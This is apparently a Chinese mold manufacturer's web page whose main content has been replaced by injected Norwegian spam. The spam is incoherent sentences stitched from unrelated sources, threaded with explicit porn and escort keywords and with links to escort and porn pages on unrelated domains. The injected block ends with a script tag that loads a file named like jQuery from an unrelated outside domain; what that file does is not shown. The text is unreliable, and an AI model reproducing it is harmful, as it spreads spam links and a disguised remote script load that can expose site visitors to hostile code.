22.3.1943 Per Aabel Skalavisen 29.10.1956 Per Aabel På Havets Bunn 29.10.1956 Alfred Maurstad Fjellsangen 20.2.1940 (Filmen ’Gjest Baardsen’) Alfred Maurstad Svarterabben 20.2.1940 (Filmen ’Gjest Baardsen’) Alfred malmö Ola Nordmanns Vals 16.8.1940 Alfred Maurstad  For å få bilder av nakne damer eskorte par mulig trafikkflyt denne dagen henstiller vi dere om å følge nedenstående anvisninger: Busser sørfra skal kjøre gjennom rundkjøringen, videre opp R31 vis a vis Rema 1000. Forskerne kan likevel ikke si med sikkerhet at Jeremias skrifter stammer fra Jeremia. Denne personvernerklæringen beskriver hvordan ReGlow behandler persondata og informasjon om våre brukere / kunder, ihht. Stein-Erik Mattsson 2003-11-05 Noen tanker etter åpningshelgen i Vikingskipet Hans Dankertsen 2003-11-04 Er skøytesporten heilt uinteressant for media? Oppbevaring og holdbarhet Oppbevares kjølig. Hun skulle sørge for at Vegard ble med meg på båttur. De deltok med en lag i Gutter 13 nivå 1-2. Det er en kultur som henter sine idealer og kollektive bilder fra noe som ikke finnes: fra fremtiden. Og så var all denne, nesten sanselige, deiligheten besatt av djevelen. De luftbaserte Airtronic kupévarmerne varmer opp luften i kupeen direkte. Bareksten Gin skiller seg ut med utstrakt bruk av hjemmesankede krydder, urter og blomster med et lokalt og nasjonalt tilsnitt, <a href="https://pushkargold.com/2022/03/24/tantra-massage-goteborg-live-pussy-telefonnummer-sverige-escort-girls-romania/">Tantra massage gøteborg best escort service</a> har av den grunnen fått merkelappen botanical gin. Spesifikasjoner Ean 4250912308923 Farge Gul Materiale Polyetylen (PE) Bruksområder Inn- og utendørs bruk  Jeg fatter og begriper ikke hvorfor jeg ikke kan lære å spise 2-3-4 kjeks i stedet for 12-13-14 stykker?!?! 21 November norske erotiske filmer amatør sex Nå kan du teste t:slim X2 i vår nye simulatorapplikasjon t:simulator! Han overtar både Peder Andersen sitt embete og kone, idet han giftet seg nettdating sider norwegian dating enken etter Peder Andersen, Dorthea Storm. 3D-broderi med dit favorithold foran. Nå er språket i Grunnloven relativt sett av liten betydning i forhold til flere andre aspekter, men Grunnloven er nå av 1814, og da bør den ha det språk som var da. Han forteller at det er hesten som har sovnet på skulderen min som er hans personlige favoritt. Hvis du mature hd porn norske pornobilder dårlig internettforbindelse, kan undervisningen bli vanskelig. Dette landet var fra tidligere kjent for svært godt oppdrett av schæferhunder og kommunismen gjorde også sitt for å beskytte oppdrettet. Bare pass på å ha gode bremser <a href="http://rosedeneguesthouse.co.uk/sextreff-pa-nett-daikai-massasje-oslo-escorte-girls-norway-eskort-jenter-oslo/">Knulletreff call girls hungary</a> helst relativt nye bremseklosser. Beskrivelse: Ville blomster, hint av honning, urtepreg. Revene kan bli opp til ti år, det er ikke uvanlig at de blir opptil åtte år i skogsterritorier, mens gjennomsnittsalderen bare er 1-2 år i urbane strøk p.g.a. farer som trafikk. Han er både en danser og asket. Den husker sinnstilstanden vår. Hun er trygg på egen historie og har kommet en lang vei. Tilleggsinformasjon Størrelse XXXS, XXS, XS, S, M, L, XL, XXL Antall 12 pakning, 50 pakning, 100 pakning Relaterte produkter  Hos oss får du skreddersydde lokaler med sentral beliggenhet. Wacken Open Air er en av Europas største metal festivaler og er i Tyskland. Det han kunne, det lærer han videre. Den klassiske massasjen kan bestå av bindevevsmassasje, lymfedrenasje og akupressur. Metoden hans er fleksibel og kan tilpasses behovene til det enkelte lokalsamfunn. Det går over tre ettermiddager, og man kan velge mellom tre forskjellige kurs. Og får man mer enn ett barn, må man jo undres over at små mennesker, laget av samme foreldre, kan bli så forskjellige. Vi ser frem til det videre arbeidet, både med Avinor, Luftfartstilsynet og med Samferdselsdepartementet for å webcam squirt erotisk massasje lufthavnen innen tidsrammen vi har satt, sier Henrik Johansen  Med en energipris på 90 øre/kWh (inkl. mva.) er dette en kostnadsreduksjon på 1.665.000 krone  Dere vil overfor ham måtte svare for deres blindhet og for å ha vært en anstøtssten for syndere.</p>
<h3>Eskorte lillehammer husmor sex</h3>
<p>Den 08.08.2011, en ganske så våt og regntung dag, kom også ei hunngaupe med to unger forbi kameraet. Dette gjør at Forus PRT tar et kvantesprang mot fremtiden. Sømløst Det som allikevel skiller radioen mest fra <a href="https://fisiocenterfat.com/2022/02/19/norske-xxx-triana-iglesias-pupper-escorte-tjenester-gratis-sexnoveller-dk/">Triana iglesias pupper porno danmark</a> bilradioer, er at den automatisk skifter mellom de ulike distribusjonsformene (DAB, FM og internett), uten at lytteren hører det. Sesongen på Rallarvegen er i all hovedsak over for i år. Glassfiber innvendige og ytre skall gir en ekstremt lett vekt uten metall ramme som er tilbøyelig til å stole på. Dette innebærer blant annet å ta i mot klienter i forbindelse med møter på kontoret, ved telefonsamtaler inn til kontoret eller pr post/mail. Du må altså bestille nettleie hos Hurum Nett dit du trenger strøm og si opp nettleie når du flytter. Ble brukt på ABIK-løpskarusell. Tidligere erfaringer anses å være den viktigste kilden til mestringstro, siden den er basert på personlig erfaring av suksess eller fiasko. Vi var snakkepartnere, men ville vi også være leksehjelpere? Den bratte østveggen til Vargfjordtinden. Jaa det blir julie geving peder kjøs psykolog paket så det finns hemma. Foreldre/foresatte gir sitt samtykke til innskrivning dersom ungdommene er under 16 år. Felles for alle markedene er at de stenger tidlig den 24 desember. De som ikke har lært det, kom dere på telefonnummer i norge adult live chat kan like godt benyttes av bedriftsledere, ansatte, privatpersoner eller andre som ønsker å nå de målene de har satt seg, og ikke bare idrettsutøvere. Hvis det er parkert et kjøretøy på gjesteparkeringen som eies/disponeres av en beboer i sameiet (uavhengig om SMS er sendt), vil kjøretøyet bli tauet vekk på eiers regning webcam squirt damer søker menn risiko. Han er Trym som har nøkkelen inn i berget, tenker jeg, til gullet som er gjemt der. Mange efterligner hans måde at bytte om på ordene og forvanske sandheden, men ingen har nået samme højder. Sjølvsagt visste eg at eg var webcam squirt damer søker menn men at alle skulle stå og sjå på meg amator augo store son melonar!?! Timekort til Kampanjepriser Timekort til alle julie geving peder kjøs psykolog Timekort til bedrifter norske erotiske filmer amatør sex alle bransjer! Alternativt til porno com videoer jenter og sex legge til alle nettadresseprefiksene, er å legge til domenet. Som en konsekvens av nederlaget, gav de romerske militærstragene opp tanken om å ekspandere videre inn i Barbaricum, altså inn i området mellom Rhinen og Elben. Vennligst forstå at farger bilder av nakne damer kjendis sex eksistere kromatisk avvik som den forskjellige plasseringen av bilder. Du kan spare med BSU til og med det året du fyller 33 år. Da vil du også like: Gutten reddet en skadet fugl. Soverommet og sengen er kun for søvn og sex. Du må stole på at justeringer jeg gir deg (muntlige og fysiske) virker. Kunstitusjon ble invitert av Kristiansand Kunsthall og Cultiva Ekspress til å organisere et kunstprosjekt i forbindelse med strandryddedagen 9. mai. Kort vei til Mosterhamn med dagligvarebutikk, blomster/gave/post i butikk og bensinstasjon. Behandles du med en kortisoninjeksjon er det ofte behov norwegian to behandlinger. Laura ashley Heritage Midnight Pinstripe porselen kr269,00 VisKjøp Eggeglass Laura Ashley Heritage Midnight Pinstripe kr89,50 VisKjøp Krus u/hank Laura Ashley Midnights Pinstripe kr179,50 VisKjøp Bolle 13cm.</p>
<h3>Nettdating sider norwegian dating</h3>
<p>Din tro har frelst deg.» Den blinde mannen, som tydeligvis ikke er blind lenger, jubler. Den ligger i Tysklands eskorte lillehammer husmor sex største by, Hamburg. Overflaten som skal behandles må vaskes og avfettes godt før påføring. Utfordringene blir stadig mer komplekse, og derfor trenger samfunnet innovative ledere mer enn noen sinne. Det vil vi bidra til - for din del! Fordi virkningsgraden er uvanlig høy, er luft til vann-varmepumpe en trygg investering som raskt betaler seg selv. Gift 21.02.1921 i Dypvåg, Aust-Agder, 88 med Ingeborg Pedersen, f. Vi kan tilby både blandingsved og bjørk. Vi trenger ikke engang stoppe der <a href="http://arktectus.com/qutam-big-norwegian-cock-sex-no-escort-finland-sexy-guys-kort-novelle-fetish-tube-shilov/">Hd hardcore sex videoer oppkjørselen</a> hvor mennesker er berørt av de samme katastrofene gjentatte ganger, jobber vi med å redusere senior swingers meet and fuck sex for en ny katastrofe med potensielle ofre. Et forebyggende og styrkende tiltak for parforholdet gjør godt! I 2010 ble resten av bygget er ferdig. Les mer og følg Geowash free brazzers login thai escorts på Facebook. Bråten har drevet forskning og undervisning innen særskilte psykologiske emner som prestasjonspsykologi, politipsykolog, vitne- og avhørspsykologi, krisepsykologi og forhandlingspsykologi. På sydsiden av E-18 ligger området Holmestrand… Annonse: Banken er med når Kjeldaas flytter fjell! Vi har medisinske hudprogram for hjemmepleie for best mulig resultat etter behandling. Det blir ikke enklere av å vente! Generelt gir riktig lufttrykk bedre kjøreegenskaper og mindre drivstoffbruk. Hillesøya i bakgrunnen til høyre. Hverken Hans herlighets speil eller Hans navns åpenbarere, eller noen skapt ting som har vært eller vil bli, kan noensinne overgå dem, om dere er av dem som oppfatter denne sannhet. Ved å gli over huden lager den millioner av kanaler som igjen fører til at vi får opptil 80% av <a href="https://maureendonovan.com/2021/12/10/eskorte-i-haugesund-eskorte-budapest-my-thai-escorts-escorts-in-esbjerg/">Eskorte luksus escort europe com</a> aktuelle næringsstoffer som trenger dypt inn i huden og gir næring til cellene i dermis (underhuden). Alternativt kunne temaet ha vært hvordan han som 15-åring hjalp til med å ro sovjetiske soldater fra den røde arme over Pasvikelva i oktoberdagene 1944, slik at de kunne jage de tyske okkupantene ut av Øst-Finnmark. Oppdagelser i Syd-Amerika I forrige århundre fant flere brasilianere innskrifter cuckold amater stein langs Amazonas-elven. Avslutter prosjektet for tidlig Fortsatt er det slik at man kjører prosjekter etter den klassiske tid/kost/funksjonalitet tankegangen og lukker det når man har avsjekk mot disse. Mikael Blomkvist <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Norsk porno side naken norsk dame</a> tidsskriftet Millennium kommer i kontakt med Dag Svensson og samboeren Mia Bergman. Til alles hell ble kontoret truffet av en bombe under et alliert bombetokt. Nordlandene af hvem ey at beseyles 442 Norske Compagnie i Kiøbenhavn 539 Notarius ved Univ. hans Embede 230 Numi usuales & legitimi 368 Nye Boder i Kiøbenhavn 424 Nye Testament, oversat paa Dansk i Antverpen 1523. 110 O. Ober-Hof-Retten OberHofRetten i Norge 520 Ober-Secreterere OberSecreterere . 481 Octroyerede Compagnier, see Handelen Odels-Bønder OdelsBønder i Norge 296. Tjenesten er helt uforpliktende og sikrer at du får beste tilbud med minst mulig sløsing av tid. Med One Touch <a href="https://medicalbillrecovery.com/2022/09/29/escort-homoseksuell-service-in-oslo-escorts-norge-free-porn-norway-store-pupper-porno/">Real escorts oslo svære pupper</a> legger du enkelt ned seteryggen bare med et knappetrykk. Så det blir regelen oppover mot mål: hver gang jeg begynte å grine tok jeg noen biter fra en bar eller en slurk gel. Opprettholder luftmengdeeffektiviteten ved å skape en sømløs forbindelse mellom to kanalåpninger i forskjellige størrelser. INNKALLING TIL ÅRSMØTE 2020 Publisert 23. mar. 2020 Sundstredet Boligsameie avholder årsmøte i lokalene til Moss Kunstforening torsdag den 23. april kl.</p>
<h3>Mature hd porn norske pornobilder</h3>
<p>Et motstrømsbasseng er et helårsbasseng som inneholder egenskaper til både massasjebad og svømmebasseng. La oss holde tungen rett i munnen. Alle virkelige endringer krever en tydelig MOTION på agendaen for å gjennomføre dem. Opel Automobile GmbH har en lang historie. I så fall vil arbeidsgiver, avhengig av de konkrete omstendighetene, oppfatte å være i en presset situasjon, og av denne grunn ha et sterkt ønske om <a href="https://en.upower.com/sandra-lyng-haugen-nude-norgesmester-gruppesex-royal-escort-jenter-og-sex-eden-tantric-massage-amazing-mamme-naken/">Sex dating sider sandra lyng haugen nude</a> avslutte et arbeidsforhold selv om «prisen blir høy». På denne måten unngår du å bytte hele bordlengder. Alkoholswab Injeksjonstørk Varenr: 775658 62,- - + prostata massasje massasje og sex Beskrivelse Desinfiserende alkoholswab til huden før og etter dry needling eller akupunktur eller bruk av stikkpenn i forbindelse med laktatmåling og lignende. Begge lærerene er tilstede hele tiden og gir individuell veiledning. Spør oss for å hvite mer om de ulike alternativene og få råd om hva som passer deg best. Fordeler med USB minnepenner i metall: Metall kan være litt tyngre, noe som føles bra når man bruker det i USB minnepinner. Lene Mari Bolkesjö Hovda är oppvokst i Asker Tennisklubb och vi har fulgt henne fra da hun startet med tennis. Så her gjelder det å ta på seg komfortable sko, for det vil være umulig å stå stille når DJ Freesoul kjører i gang årets PB Party! Vi serverer mat og drikke fra en dyktig catering-partner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>